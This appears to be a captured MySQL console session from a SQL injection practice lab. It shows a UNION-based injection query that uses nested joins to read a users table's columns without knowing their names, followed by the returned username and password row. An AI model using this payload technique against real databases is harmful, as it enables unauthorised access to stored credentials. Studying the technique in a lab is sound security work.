 mysql root@localhost:security> select * from users where id = 1 union select * from (select 1)a join (select `5` from (select * from (select 4)x join (select
5)y join (select 6)z union select * from users)d)b join (select 3)c limit 1 offset 0
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1  | Dumb     | Dumb     |
+----+----------+----------+
1 row in set
Time: 0.125s
mysql root@localhost:security>